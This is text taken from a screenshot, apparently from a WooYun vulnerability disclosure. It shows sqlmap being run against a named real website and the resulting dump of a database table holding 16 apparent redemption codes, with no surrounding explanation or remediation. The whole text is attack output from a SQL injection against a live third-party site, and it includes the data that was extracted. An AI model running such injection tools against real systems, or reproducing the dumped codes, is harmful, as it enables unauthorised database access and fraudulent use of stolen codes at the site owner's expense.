 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.shenmafuli.com/?a=pr...
[16:28:47] [INFO] retrieved: 2016
[16:28:55] [WARNING] Ctrl+C detected in dumping phase
[16:28:55] [INFO] analyzing table dump for possible password hashes
Database: shenma
Table: cdk_10103a005
[17 entries]
| id | useorderid | ifuse | usetime | exchange | codetime |
| 1 | NULL | 0 | NULL | uK0XrQISxkG4kbH1 | 2016-04-30 00:00:00 |
| 2 | NULL | 0 | NULL | uK0m6NY464bhuYJ1 | 2016-04-30 00:00:00 |
| 3 | NULL | 0 | NULL | uK0FqUnOgdP8c551 | 2016-04-30 00:00:00 |
| 4 | NULL | 0 | NULL | uK05THE74WbTLcR1 | 2016-04-30 00:00:00 |
| 5 | NULL | 0 | NULL | uK07EKGdeO93WRG1 | 2016-04-30 00:00:00 |
| 6 | NULL | 0 | NULL | uK0aGL9a5oQVLUY1 | 2016-04-30 00:00:00 |
| 7 | NULL | 0 | NULL | uK034tSgfiP6Rup1 | 2016-04-30 00:00:00 |
| 8 | NULL | 0 | NULL | uK0RgKriX5qek841 | 2016-04-30 00:00:00 |
| 9 | NULL | 0 | NULL | uK0yrCHws6I5gUX1 | 2016-04-30 00:00:00 |
| 10 | NULL | 0 | NULL | uK0Pdq13KsytS5U1 | 2016-04-30 00:00:00 |
| 11 | NULL | 0 | NULL | uK0UpiUSJA4dy6L1 | 2016-04-30 00:00:00 |
| 12 | NULL | 0 | NULL | uK0BYcKD9pmh44m1 | 2016-04-30 00:00:00 |
| 13 | NULL | 0 | NULL | uK0clp9O2MNl41N1 | 2016-04-30 00:00:00 |
| 14 | NULL | 0 | NULL | uK0UUUytnfv1kAH1 | 2016-04-30 00:00:00 |
| 15 | NULL | 0 | NULL | uK0pFB8jSa0pQDG1 | 2016-04-30 00:00:00 |
| 16 | NULL | 0 | NULL | uK04e8JkDyHqTyP1 | 2016-04-30 00:00:00 |
www.wooyun.org